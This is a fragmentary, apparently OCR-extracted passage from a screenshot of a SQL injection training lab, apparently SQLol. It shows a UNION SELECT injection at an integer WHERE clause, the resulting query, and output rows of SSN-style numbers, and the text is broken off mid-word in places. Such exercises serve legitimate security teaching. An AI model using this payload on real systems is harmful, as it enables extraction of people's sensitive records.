 eters:
and point of injection
1 union select ssn as username from
sqlol.ssn where 1=1
Integer in WHERE clause
n string is underlined):
FROM users WHERE isadmin = 1 union select ssn as username from
GROUP BY username ORDER BY username ASC
> 000-00-1112 )
> 012-34-5678 )